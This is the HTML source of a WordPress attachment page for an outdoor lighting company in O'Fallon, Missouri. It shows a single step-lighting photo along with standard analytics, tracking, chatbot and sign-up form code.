	$('#mg-wprm-wrap li.menu-item.menu-item-has-children a').click(function(e){
		e.preventDefault();
		var att = $(this).attr('href');
		location.href = att;
		console.log(att);
	})
})</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script> let botDetails={ id:'1749' }; function handleLoad () {if(!checkBrowser()) addWidget(2,botDetails)}; window.onload=function(e,t){var a=document.getElementById("chatbot-check-browser2-js");if(console.log(a),!a){var s,n=e.getElementsByTagName(t)[0],s=e.createElement(t);s.onload = handleLoad;s.id="chatbot-check-browser2-js",s.src="https://agencychatbot.app/assets/themes/ample/js/checkBrowser.js",n.parentNode.insertBefore(s,n);}}(document,"script");</script>

<style>
	div#hubspot-messages-iframe-container {
    display: none !important;
}
	</style>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.custom_header_h1_h2{ font-size:3.6rem; }</style>
<!-- end Simple Custom CSS and JS -->



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2BMB9C');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0022/1041.js" async="async"></script>
<script src="https://awebstats.com/p/stats.js"></script>
<meta name="msvalidate.01" content="00CF405414D143A916E785CFF443AEB3" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Dusk to Dawn",
  "image": "https://dusktodawnstl.com/wp-content/uploads/2018/02/Dusk-to-Dawn-Logo-Gold-logo-white-text-150ppi.png",
  "url": "https://dusktodawnstl.com/",
  "telephone": "(314) 529-0090",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "7827 Highway N 104",
    "addressLocality": "O'Fallon",
    "addressRegion": "MO",
    "postalCode": "63368",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.7670787,
    "longitude": -90.7651985
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/DusktoDawnStLouis/",
    "http://www.twitter.com/DusktoDawnSTL",
    "http://www.pinterest.com/dusktodawnlighting",
    "https://www.linkedin.com/in/donald-powell-4202a2114/",
    "https://www.instagram.com/dusktodawnoutdoorlighting/"
  ] 
}
</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dusktodawnstl.com/?wordfence_lh=1&hid=67AE1CD9E7FAB753ACA817E627E3349A');
</script><link rel="icon" href="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<meta name="google-site-verification" content="8zfvumBeiDMwc0LqUzTufy3OGYZjj80EkJnovfZ9Ub8" /> 

<meta name="google-site-verification" content="8zfvumBeiDMwc0LqUzTufy3OGYZjj80EkJnovfZ9Ub8" />

<meta name="p:domain_verify" content="7be416ed1c8c498ea45f3e301351ad8c">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCH4FM2');</script>
<!-- End Google Tag Manager -->
<style type="text/css">.site-title a { background: url(https://dusktodawnstl.com/wp-content/uploads/2018/02/Dusk-to-Dawn-Logo-Gold-logo-white-text-150ppi.png) no-repeat !important; }</style>
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1288766,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '700623770543993', url);
fbq('init', '700623770543993', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>		<style type="text/css" id="wp-custom-css">
			.page-id-27 p {position:relative;}
div#mg-wprm-wrap ul li span.wprmenu_icon {
    font-family: 'wprmenu';
    position: absolute;
    right: 0;
    line-height: 38px;
    padding: 24px;
    top: 0;
}
div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before {
    right: 12px;
    top: 6px;
}
    #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover, #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:hover span, ul#wprmenu_menu_ul li.menu-item:hover span+a {
        background: #eeb644;
        color: #ffffff !important;
    }
    #mg-wprm-wrap li.current-menu-item > a, #mg-wprm-wrap li.current-menu-item > span {
        background: #eeb644;
    }
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}

.right-contain, .left-contain {
	width: 48%;
	float: left;
	display: block;
	clear: none;
	margin-right: 1%;
	margin-bottom: 30px;
}

/*@media (min-width: 1280px) {
	.title-area {
		width: 230px !important;
		text-align: center;
		display: block;
	}
} */


@media (max-width: 1180px) {
	.genesis-nav-menu a {
	font-size: 18px;
	font-size: 1.6rem
}

.site-header .widget-area {
	width: 100% !important;
}

.header-widget-area .genesis-nav-menu li {
	float: left;
}

} 

@media (max-width: 512px) {
	.right-contain, .left-contain {
		width: 100%;
		float: left;
		display: block;
		clear: none;
		margin-right: 0;
	}
}

.page-template-page_blog
#genesis-sidebar-primary
#categories-4,
.single
#genesis-sidebar-primary
#categories-4,
.page-template-page_blog
#genesis-sidebar-primary
.widget-wrap,
.single
#genesis-sidebar-primary
.widget-wrap {
	 background-color: #eee; 
	 padding: 10px;
 }		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1002 attachmentid-1002 attachment-jpeg wp-theme-genesis wp-child-theme-altitude-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2BMB9C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=700623770543993&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dusktodawnstl.com/">Dusk To Dawn STL</a></p></div><div class="widget-area header-widget-area"><section id="text-9" class="widget-odd widget-first widget-1 header-widget-cta widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Call now: <a href="tel:314-529-0090">314-529-0090</a></p>
</div>
		</div></section>
<section id="nav_menu-2" class="widget-even widget-last widget-2 widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-menu" class="menu genesis-nav-menu js-superfish"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://dusktodawnstl.com/led-lighting-services/"><span >LED Lighting</span></a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://dusktodawnstl.com/led-lighting-services/permanent-architectural-lighting/"><span >Permanent Architectural Lighting</span></a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://dusktodawnstl.com/led-lighting-services/outdoor-lighting/"><span >Outdoor Lighting</span></a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://dusktodawnstl.com/led-lighting-services/architectural-lighting/"><span >Architectural Lighting</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://dusktodawnstl.com/led-lighting-services/commercial-lighting/"><span >Commercial Lighting</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://dusktodawnstl.com/led-lighting-services/landscape-lighting/"><span >Landscape Lighting</span></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://dusktodawnstl.com/led-lighting-services/security-lighting/"><span >Security Lighting</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://dusktodawnstl.com/led-lighting-services/lighting-types/"><span >Lighting Types</span></a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/"><span >Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://dusktodawnstl.com/our-process/"><span >Our Process</span></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://dusktodawnstl.com/maintenance-programs/"><span >Maintenance</span></a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://dusktodawnstl.com/maintenance-programs/start-a-maintenance-program/"><span >Start a Maintenance Program</span></a></li>
</ul>
</li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://dusktodawnstl.com/resources/"><span >Resources</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://dusktodawnstl.com/about/"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/"><span >Gallery</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://dusktodawnstl.com/contact/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dusktodawnstl.com/request-consultation/"><span >Request Consultation</span></a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1220"><a href="https://dusktodawnstl.com/blog/"><span >Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://dusktodawnstl.com/category/blog/residential/"><span >Residentail</span></a></li>
	<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://dusktodawnstl.com/category/blog/commercial-blog/"><span >Commercial</span></a></li>
</ul>
</li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1002 attachment type-attachment status-inherit entry" aria-label="dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR"><header class="entry-header"><h1 class="entry-title">dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR</h1>
</header><div class="entry-content"><p class="attachment"><a href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR-1.jpg'><img decoding="async" width="300" height="200" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR-1-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR-1-300x200.jpg 300w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR-1-768x512.jpg 768w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR-1-1024x682.jpg 1024w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR-1-320x213.jpg 320w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><p class="entry-meta">Published on: <time class="entry-time">April 26, 2019</time>  <br /> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="gform_widget-3" class="widget-odd widget-first widget-1 widget gform_widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Sign up for our list</h3>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://dusktodawnstl.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://dusktodawnstl.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://dusktodawnstl.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"3f9a58f40c31d2845b14b63fd5dab482","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/?attachment_id=1002' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_4_7" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_7'>Name</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_4_7' type='text' value='' class='large'   tabindex='1' placeholder='Name'  aria-invalid="false"   /></div></li><li id="field_4_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_4_3' type='email' value='' class='large' tabindex='2'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='3' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImE0NDRlNWFhNzc2NzA3MDQyZTkxN2FlZTA5MzM1NzliIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://dusktodawnstl.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://dusktodawnstl.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>

		<section id="recent-posts-2" class="widget-even widget-last widget-2 widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/">Why Choose a Professional Lighting Company?</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/">Inception Lighting: The best in Outdoor Lighting</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/outdoor-dining-say-goodbye-to-hoards-of-bugs-around-your-lights/">Outdoor Dining? Say Goodbye to Hoards of Bugs around Your Lights</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/landscape-moonlighting-why-its-always-in-style/">Landscape Moonlighting: Why It&#8217;s Always in Style</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/why-use-a-professional-outdoor-lighting-company/">Why Use a Professional Outdoor Lighting Company?</a>
									</li>
					</ul>

		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-2" class="widget-odd widget-first widget-1 footer-widget-contact widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Contact Us</h3>
			<div class="textwidget"><ul>
<li class="icon phone"><a href="tel:314-529-0090">314-529-0090</a></li>
<li class="icon address">7827 Highway N, Suite 104<br />
O&#8217;Fallon, MO 63368</li>
<li class="icon email"><a href="mailto:dusktodawnstl@gmail.com">dusktodawnstl@gmail.com</a></li>
</ul>
</div>
		</div></section>
<section id="acx-social-icons-widget-2" class="widget-even widget-last widget-2 widget acx-fsmi-social-icons-desc"><div class="widget-wrap"><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://www.facebook.com/DusktoDawnStLouis/' target='_blank'  title='Visit Us On Facebook'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='http://www.twitter.com/DusktoDawnSTL' target='_blank'   title='Visit Us On Twitter'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.pinterest.com/dusktodawnlighting' target='_blank'   title='Visit Us On Pinterest'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href='https://www.linkedin.com/in/donald-powell-4202a2114/' target='_blank'  title='Visit Us On Linkedin'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='https://www.instagram.com/dusktodawnoutdoorlighting/' target='_blank'  title='Visit Us On Instagram'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/instagram.png' style='border:0px;' alt='Visit Us On Instagram' height='32px' width='32px' /></a></div></div></section>
